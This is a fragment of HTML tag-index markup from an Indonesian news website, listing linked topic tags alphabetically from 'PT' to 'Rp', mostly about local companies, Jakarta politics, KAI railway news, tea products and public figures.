					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat-tiki/">PT. Citra Van Titipan Kilat (TIKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-datascrip/">Pt. Datascrip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pnm/">PT. PNM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sawit-sumbermas-sarana/">PT. Sawit Sumbermas Sarana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sinema-indonesia-persada/">PT. Sinema Indonesia Persada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-surya-citra-media/">PT. Surya Citra Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-tiki-jalur-nugraha-ekakurir-jne/">PT. Tiki Jalur Nugraha Ekakurir (JNE)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-triteknik-kalimantan-abadi/">PT. Triteknik Kalimantan Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metland/">PT.METLAND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-transportasi-jakarta/">PT.Transportasi Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ptun/">PTUN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puan-maharani/">Puan Maharani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/public-speaking/">public speaking</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pudalyan/">Pudalyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puguh-wirawan/">Puguh Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulang-kampung/">pulang kampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-labengki/">Pulau Labengki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-untung-jawa/">Pulau Untung Jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihbukandihukum/">PulihBukanDihukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihkanbukanhukumkan/">PulihkanBukanHukumkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puluhan-ribu-warga-serbu-promo-tiket-murah-hut-ke-80-kai/">Puluhan Ribu Warga Serbu Promo Tiket Murah HUT ke-80 KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-28-maret-2025/">Puncak Arus Mudik Diprediksi 28 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-29-30-maret/">Puncak Arus Mudik Diprediksi 29-30 Maret</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-1446-h-kai-daop-1-jakarta-siap-layani-ratusan-ribu-penumpang/">Puncak Arus Mudik Lebaran 1446 H: KAI Daop 1 Jakarta Siap Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-2025/">Puncak Arus Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-cocoa-powder/">Pure Cocoa Powder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha/">Pure Genmaicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha-matcha-with-roasted-brown-rice/">Pure Genmaicha (Matcha with Roasted Brown Rice)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-green-tea/">Pure Green Tea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-greentea/">Pure Greentea.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hojicha-roasted-green-tea/">Pure Hojicha (Roasted Green Tea)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hoyicha/">Pure Hoyicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-3-grade-berbeda/">Pure Matcha 3 grade berbeda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-ceremonial-super-green/">Pure Matcha Ceremonial Super Green</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-emperor-ceremonial/">Pure Matcha Emperor Ceremonial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-sakura/">Pure Sakura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puri-junction-destinasi-baru-yang-memikat-di-jantung-metland-puri/">Puri Junction: Destinasi Baru yang Memikat di Jantung Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-paskibraka-indonesia-ppi/">Purna Paskibraka Indonesia (PPI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-tugas/">purna tugas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-karantina-hewan-dan-keamanan-hayati/">Pusat Karantina Hewan dan Keamanan Hayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-kedokteran-preventive/">Pusat Kedokteran Preventive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-pengendali-pelayanan/">Pusat Pengendali Pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-perbelanjaan/">pusat perbelanjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-rehabilitasi-nasional-indonesia/">Pusat Rehabilitasi Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puskesmas-senen-dan-kai-daop-1-jakarta-awasi-kebersihan-di-stasiun-pasar-senen/">Puskesmas Senen dan KAI Daop 1 Jakarta Awasi Kebersihan di Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspa-langka/">Puspa Langka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspom-tni/">Puspom TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/putra-bungsu-presiden-sukarno/">putra bungsu Presiden Sukarno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi/">PWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi-kota-bogor/">pwi kota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qatar/">Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/queen-ann/">Queen Ann</a></span>           
					    
					<span><a href="https://uritanet.com/tag/quickwinbkkbn/">QuickwinBKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurban/">Qurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanjakarta/">QurbanJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanmampang/">QurbanMampang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ra-kartini/">RA. Kartini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/race-cars/">Race Cars</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radio-dmc/">Radio DMC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radiologiintervensi/">RadiologiIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafathar/">Rafathar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi/">Raffi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi-ahmad/">Raffi Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffikeprabowo/">RaffiKePrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafflesia-arnoldii/">Rafflesia arnoldii</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafi-muhammad-dan-andien-dedikasikan-lagu-untukmu-bagi-para-penjaga-harapan/">Rafi Muhammad dan Andien Dedikasikan Lagu “Untukmu” bagi Para Penjaga Harapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ragunan/">Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahayu-kertawiguna/">Rahayu Kertawiguna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahmadonal-muhammad-iqhbal/">Rahmadonal Muhammad Iqhbal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raih-apresiasi-metro-tv/">Raih Apresiasi Metro TV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sambangi-serang/">Rail Clinic KAI Sambangi Serang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sentuh-warga-klari-dari-layanan-kesehatan-hingga-edukasi-keselamatan-dan-literasi/">Rail Clinic KAI Sentuh Warga Klari: Dari Layanan Kesehatan hingga Edukasi Keselamatan dan Literasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans/">Railfans</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-ikut-bergerak-kampanyekan-keselamatan-di-perlintasan-sebidang/">Railfans Ikut Bergerak Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-tak-lagi-hanya-penggemar-jadi-garda-terdepan-keselamatan-jalur-rel-bersama-kai-daop-1-jakarta/">Railfans Tak Lagi Hanya Penggemar: Jadi Garda Terdepan Keselamatan Jalur Rel Bersama KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-turun-ke-jalan/">Railfans Turun ke Jalan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raja-simanjuntak/">Raja Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket/">raket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket-bulutangkis/">Raket Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rakyatberdaulat/">RakyatBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rakyatsejahtera/">RakyatSejahtera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramadhan/">Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramahlingkungan/">RamahLingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramayanaballet/">RamayanaBallet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ramen/">Ramen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rampung-september-2025/">Rampung September 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahnyamanuntukberita/">RanahNyamanUntukBerita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranahpublik/">RanahPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rancangan-kerja-pemerintah/">Rancangan Kerja Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ranch-market/">Ranch Market</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rangkaian-baru-dan-layanan-nyaman-jadi-daya-tarik-ka-pangrango/">Rangkaian Baru dan Layanan Nyaman Jadi Daya Tarik KA Pangrango</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-anggota-tahunan/">Rapat Anggota Tahunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-koordinasi-regional-2-strategi-inovatif-dorong-penurunan-kemiskinan-ekstrem-di-8-provinsi/">Rapat Koordinasi Regional 2: Strategi Inovatif Dorong Penurunan Kemiskinan Ekstrem di 8 Provinsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rapat-tingkat-menteri-bahas-dukungan-bamtuan-tanah-longsor-di-propinsi-enga-papua-nugini/">Rapat Tingkat Menteri Bahas Dukungan Bamtuan Tanah Longsor di Propinsi Enga Papua Nugini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-cinta/">rasa cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rasa-umami/">rasa Umami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rat-komite-olimpiade-indonesia-dibuka/">RAT Komite Olimpiade Indonesia Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-elizabeth-ii/">Ratu Elizabeth II</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratu-inggris/">Ratu Inggris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratusan-kasus-temperan-sepanjang-2025/">Ratusan Kasus Temperan Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ratutari/">RatuTari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rawat-kemanusiaan/">Rawat Kemanusiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raya-kitty/">Raya Kitty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-50-tahun/">Rayakan 50 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-hari-pelanggan-nasional/">Rayakan Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rayakan-jakarta-fair/">Rayakan Jakarta Fair</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raymond-westerling/">Raymond Westerling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rdpdiy/">RDPDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reborn/">Reborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recommerce/">Recommerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/recording/">recording</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-kepemimpinan-jakarta-merajut-budaya-betawi-dan-infrastruktur-di-tengah-perubahan-ibu-kota/">Refleksi Kepemimpinan Jakarta: Merajut Budaya Betawi dan Infrastruktur di Tengah Perubahan Ibu Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refleksi-perjalanan-karier-dan-dedikasi/">Refleksi Perjalanan Karier dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reforma-agraria/">Reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reformasi-ketenagakerjaan/">Reformasi Ketenagakerjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/refund-tiket-kereta-kini-hanya-7-hari/">Refund Tiket Kereta Kini Hanya 7 Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regenerative-medicine/">regenerative medicine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regional-ceo-jakarta-i-bank-syariah-indonesia/">Regional CEO Jakarta I Bank Syariah Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi/">regulasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-fiskal/">Regulasi fiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasi-pemain-asing-liga-1-bakal-diubah-lagi/">Regulasi Pemain Asing Liga 1 Bakal Diubah Lagi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/regulasiadilmusik/">RegulasiAdilMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiadalahhak/">RehabilitasiAdalahHak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasibukanpenjara/">RehabilitasiBukanPenjara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasiitusolusi/">RehabilitasiItuSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasimusisi/">RehabilitasiMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkoba/">RehabilitasiNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rehabilitasinarkotika/">RehabilitasiNarkotika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rejaselindo/">Rejaselindo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekayasa/">Rekayasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekeningdormant/">RekeningDormant</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rekonsiliasinasional/">RekonsiliasiNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rel-bebas-dari-aktifitas-ilegal/">Rel Bebas dari Aktifitas Ilegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relasi-tiket-penumpang/">relasi tiket penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/relawan-solidaritas-indonesia-untuk-andika-perkasa/">Relawan Solidaritas Indonesia untuk Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajaberencana/">RemajaBerencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/remajasehat/">RemajaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-kalori/">rendah kalori</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendah-lemak-tokopedia/">rendah lemak. Tokopedia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rendy-kjaernett/">Rendy Kjaernett</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rentan/">rentan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/representasidaerah/">RepresentasiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resort/">resort</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-atasi-gangguan-sistem-pemesanan-tiket-di-tengah-liburan-sekolah/">Respons Cepat KAI Atasi Gangguan Sistem Pemesanan Tiket di Tengah Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-hadapi-gangguan-argo-bromo-anggrek-komitmen-jaga-keselamatan-dan-layanan-pelanggan/">Respons Cepat KAI Daop 1 Jakarta Hadapi Gangguan Argo Bromo Anggrek: Komitmen Jaga Keselamatan dan Layanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-daop-1-jakarta-evaluasi-mitra-parkir-dan-dorong-perbaikan-layanan-di-stasiun-karawang/">Respons Cepat KAI Daop 1 Jakarta: Evaluasi Mitra Parkir dan Dorong Perbaikan Layanan di Stasiun Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Hadapi Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-hadapi-gangguan-jalur-akibat-luapan-air-di-semarang/">Respons Cepat KAI Hadapi Gangguan Jalur Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/respons-cepat-kai-tangani-dampak-anjlokan-ka-argo-bromo-anggrek/">Respons Cepat KAI Tangani Dampak Anjlokan KA Argo Bromo Anggrek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/responsif-hadapi-dinamika-kota/">Responsif Hadapi Dinamika Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restoran-sawah-kakung/">Restoran Sawah Kakung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorannusantara/">RestoranNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/restorasiekosistem/">RestorasiEkosistem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resty-ananta/">Resty Ananta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/resy-febriani/">Resy Febriani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/retreatkemendagri/">RetreatKemendagri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/review-film-para-perasuk/">review film Para Perasuk.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reviewfilm/">reviewfilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisipermenpora14/">RevisiPermenpora14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revisitanah/">RevisiTanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/revitalisasisawah/">RevitalisasiSawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-da/">Reza DA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-herlambang/">Reza Herlambang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-yamani/">Reza Yamani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/reza-zakaria/">Reza Zakaria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rhodococcus-fascians/">Rhodococcus fascians</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ria-ricis/">Ria Ricis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riana-luncurkan-musim-menunggu-lagu-baru/">Riana Luncurkan “Musim Menunggu”: Lagu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riau/">Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ribuan-petani-long-march-di-jakarta/">Ribuan Petani Long March di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridder-in-de-order-van-oranje-nassau/">Ridder in de Order van Oranje Nassau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-nomor-urut-1-bersatu-untuk-menang-pilkada-jakarta-1-putaran/">RIDO Nomor Urut 1: Bersatu untuk Menang Pilkada Jakarta 1 Putaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-targetkan-menang-satu-putaran-di-pilkada-jakarta/">RIDO Targetkan Menang Satu Putaran di Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rido-ziarahi-lima-makam-di-tpu-karet-bivak/">RIDO Ziarahi Lima Makam di TPU Karet Bivak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-hassan/">Ridwan Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil/">Ridwan Kamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-hnw-badminton-bareng/">Ridwan Kamil Ajak HNW Badminton Bareng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-mahasiswa-baru-ibi-kosgoro-1957-sambut-masa-depan-digital-menuju-2045/">Ridwan Kamil Ajak Mahasiswa Baru IBI Kosgoro 1957 Sambut Masa Depan Digital Menuju 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-bersatu-lewat-pesan-damai-dan-pantun/">Ridwan Kamil Ajak Warga Jakarta Bersatu Lewat Pesan Damai dan Pantun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-ajak-warga-jakarta-jaga-kesehatan/">Ridwan Kamil Ajak Warga Jakarta Jaga Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-berfoto-bersama-saat-kunjungi-posko-makan-gratis-warakas/">Ridwan Kamil berfoto bersama saat kunjungi Posko Makan Gratis Warakas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-blusukan-ke-pasar-kebayoran-lama/">Ridwan Kamil Blusukan ke Pasar Kebayoran Lama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-semakin-mantap-hadapi-pilkada-dki-jakarta-2024/">Ridwan Kamil dan Suswono Semakin Mantap Hadapi Pilkada DKI Jakarta 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dan-suswono-silaturahmi-ke-kediaman-juri-ardiantoro/">Ridwan Kamil dan Suswono Silaturahmi ke Kediaman Juri Ardiantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dapat-panggilan-spesial-dari-teman-disabilitas-dalam-dialog-inklusif-di-jakarta/">Ridwan Kamil Dapat Panggilan Spesial dari Teman Disabilitas dalam Dialog Inklusif di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-dengarkan-aspirasi-penyandang-disabilitas-dalam-kegiatan-jejak-langkah-inklusi-di-jakarta/">Ridwan Kamil Dengarkan Aspirasi Penyandang Disabilitas dalam Kegiatan 'Jejak Langkah Inklusi' di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-forum-keumatan-pimpin-salat-dan-debat-internasional/">Ridwan Kamil di Forum Keumatan: Pimpin Salat dan Debat Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-di-sambut-hangat-di-kediaman-haji-oding/">Ridwan Kamil di Sambut Hangat di Kediaman Haji Oding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-hadiri-maulid-nabi-muhammad-bersama-muslimat-nu-di-masjid-istiqlal/">Ridwan Kamil Hadiri Maulid Nabi Muhammad Bersama Muslimat NU di Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-jalin-silaturahmi-dengan-wartawan-jakarta/">Ridwan Kamil Jalin Silaturahmi dengan Wartawan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-perkuat-sinergi-dengan-dewan-masjid-indonesia-di-jakarta-utara/">Ridwan Kamil Perkuat Sinergi dengan Dewan Masjid Indonesia di Jakarta Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-revitalisasi-pasar-ternak-tanah-abang-sejarah-dan-ekonomi-warga-diperhatikan/">RIDWAN KAMIL REVITALISASI PASAR TERNAK TANAH ABANG: SEJARAH DAN EKONOMI WARGA DIPERHATIKAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-sambangi-sutiyoso/">Ridwan Kamil Sambangi Sutiyoso</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-targetkan-1-juta-lapangan-kerja-untuk-atasi-pengangguran-di-jakarta/">Ridwan Kamil Targetkan 1 Juta Lapangan Kerja untuk Atasi Pengangguran di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-jakarta-sebagai-kota-global-tanpa-mengorbankan-kearifan-lokal-betawi/">Ridwan Kamil Tegaskan Jakarta Sebagai Kota Global Tanpa Mengorbankan Kearifan Lokal Betawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-tegaskan-komitmen-perjuangkan-hak-disabilitas-dalam-dialog-di-jakarta/">Ridwan Kamil Tegaskan Komitmen Perjuangkan Hak Disabilitas dalam Dialog di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-terima-gelar-profesor-kehormatan-dari-l-n-gumilyov-eurasian-university-kazakhstan/">Ridwan Kamil Terima Gelar Profesor Kehormatan dari L.N. Gumilyov Eurasian University Kazakhstan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-suswono-akan-berdayakan-pensiunan-asn-untuk-menghijaukan-jakarta/">Ridwan Kamil-Suswono Akan Berdayakan Pensiunan ASN untuk Menghijaukan Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-70gagasan-untuk-memajukan-jakarta-datang-dari-aspirasi-warga/">Ridwan Kamil: 70%Gagasan untuk Memajukan Jakarta Datang dari Aspirasi Warga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ridwan-kamil-kebudayaan-adalah-pondasi-jakarta-sebagai-kota-global/">Ridwan Kamil: Kebudayaan Adalah Pondasi Jakarta Sebagai Kota Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riko-rivano/">Riko Rivano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rilisalbum2025/">RilisAlbum2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rionaldo-stockhorst/">Rionaldo Stockhorst</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ririn-dwi-ariyanti/">Ririn Dwi Ariyanti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/riset/">riset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/risty-tagor/">Risty Tagor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-branch-manager-cy-beverages/">Rita Branch Manager CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rita-dinah-kandi/">Rita Dinah Kandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizaludin-kurniawan/">Rizaludin Kurniawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizkqi-hanna/">Rizkqi Hanna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-ananda-musa/">Rizky Ananda Musa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rizky-billar/">Rizky Billar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rk-kita-satu-barisan-wujudkan-jakarta-maju/">RK: Kita Satu Barisan Wujudkan Jakarta Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rm-panji-sosrokartono/">RM Panji Sosrokartono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robot-trading/">robot trading</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotikindonesia/">RobotikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/robotimplangigi/">RobotImplanGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rock-n-roll/">rock ‘n roll</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rockalternativeindonesia/">RockAlternativeIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rocsbike/">Rocsbike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/roda-roda-gila-sctv/">Roda Roda Gila SCTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rokokilegal/">RokokIlegal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romantis/">Romantis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rommy-fibri-hardiyanto/">Rommy Fibri Hardiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/romy-sembiring/">Romy Sembiring</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rosan-perkasa-roeslani/">Rosan Perkasa Roeslani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rosiana-silalahi/">Rosiana Silalahi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royal-ambarukmo-hotel/">Royal Ambarukmo Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltimusik/">RoyaltiMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/royaltitanpalogika/">RoyaltiTanpaLogika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rp-1/">Rp 1</a></span>           
					    
